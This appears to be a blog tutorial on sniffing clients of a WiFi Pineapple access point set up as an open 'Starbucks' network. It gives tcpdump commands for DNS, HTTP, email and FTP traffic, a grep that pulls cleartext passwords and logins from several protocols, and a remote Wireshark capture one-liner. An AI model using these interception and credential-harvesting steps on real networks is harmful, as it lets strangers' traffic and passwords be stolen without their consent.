Your Wifi Pineapple is up and running and some connected clients produce a lot of network traffic. What also means half of your MITM work is already done. 😉 Without any additional module you can already analys this traffic with tcpdump, which is installed by default. In combination with Wireshark (SSH Remote Capture) you can reach awesome goals.
Objectives
In this tutorial I will explain how easy you can obtain important network information via your MITM attack with tcpdump and/or Wireshark.
Step 1: some preparation first
Start the Wifi Pineapple, enable Internet sharing and verify your configurations. Without internet sharing your wifi clients don’t produce valuable traffic! In previous tutorials about Wifi Pineapple I wrote down two options how you can share internet on macOS (here and here you will find them).
Step 2: add an station (STA) to access point (AP)
For next step it’s needed to understand your network interfaces. On all Pineapple devices (Nano/Tetra) you have 2 WLAN interfaces -> wlan0 and wlan1 (inclusiv some other eq eth). Of course tcpdump would analyze the traffic for all interfaces but to be more precise and correct you should sniff packets on specific interface. So depended how an AP is created (open or FakeAP) and an STA is connected you need to decide on which interface you will work (wlan0 or wlan1mon).
For this example I will not create a fake AP (wlan1mon), I simply use the Open SSID (under menu item Networking). The SSID of my choise is Starbucks.

As a STA I choose my own iPad (172.16.42.187).

As I am mostly trust nothing, I can verify simply (ifconfig on Wifi Pineapple).
# get interface status (optional)
$ ssh -C4 root@172.16.42.1 "ifconfig"
wlan0 Link encap:Ethernet HWaddr 00:13:37:A7:A3:3D
inet6 addr: fe80::213:37ff:fea7:a33d/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:334 errors:0 dropped:0 overruns:0 frame:0
TX packets:479 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:36864 (36.0 KiB) TX bytes:58796 (57.4 KiB)
wlan1 Link encap:Ethernet HWaddr 00:13:37:A7:A3:3E
UP BROADCAST MULTICAST MTU:1500 Metric:1
RX packets:0 errors:0 dropped:0 overruns:0 frame:0
TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:0 (0.0 B) TX bytes:0 (0.0 B)Step 3: analys traffic with tcpdump
Our tcpdump examples will be executed directly on the Pineapple device, therefore please SSH into it.
# ssh into Pineapple
$ ssh -C4 root@172.16.42.1The following tcpdump examples will help you to understand the basics. In case you need a deeper explanation about the commands use this free online service.
# show DNS traffic
$ tcpdump -i wlan0 -nn -l udp port 53
# show HTTP User Agent and Hosts
$ tcpdump -i wlan0 -nn -l -A -s1500 | egrep -i 'User-Agent:|Host:'
# show HTTP requests and Hosts
$ tcpdump -i wlan0 -nn -l -s 0 -v | egrep -i "POST /|GET /|Host:"
# show e-mail recipients
$ tcpdump -i wlan0 -nn -l port 25 | egrep -i 'MAIL FROM\|RCPT TO'
# show FTP data
$ tcpdump -i wlan0 -nn -v port ftp or ftp-data
# show all passwords different protocols
$ tcpdump -i wlan0 port http or port ftp or port smtp or port imap or port pop3 or port telnet -l -A | egrep -i -B5 'pass=|pwd=|log=|login=|user=|username=|pw=|passw=|passwd=|password=|pass:|user:|username:|password:|login:|pass |user 'Step 4: analys traffic with Wireshark
As disk space and hardware resources are not that high on Pineapple devices, why not use local Wireshark and analyze the traffic via remote?
In case you don’t have Wireshark already installed, now it will be the best time for it. Otherwise you can’t follow now this last part now.
To start tcpdump and Wireshark only a single one-liner is needed. Note: The Wireshark path I use in the example, is only for macOS!
# start tcpdump via SSH and Wireshark remote capture
$ ssh root@172.16.42.1 'tcpdump -i wlan0 -s0 -nn -w - not port 22' | /Applications/Wireshark.app/Contents/MacOS/Wireshark -k -i -Here now some examples for Wireshark display filters.

DNS queries and specific IP (STA)
(dns.flags.response == 0) && (ip.src == 172.16.42.187)
DNS responses and specific IP (STA)
(dns.flags.response == 1) && (ip.src == 172.16.42.187)
All HTTP requests
http.request
All HTTP responces and HTTP status code 200
(http.response) && (http.response.code == 200)
As you can see now, for such network analytics no additional Wifi Pineapple modules are required. What does not mean that I don’t like them.